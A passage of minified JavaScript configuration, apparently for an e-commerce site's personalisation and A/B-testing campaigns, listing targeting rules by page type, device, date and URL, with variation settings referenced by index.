{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layo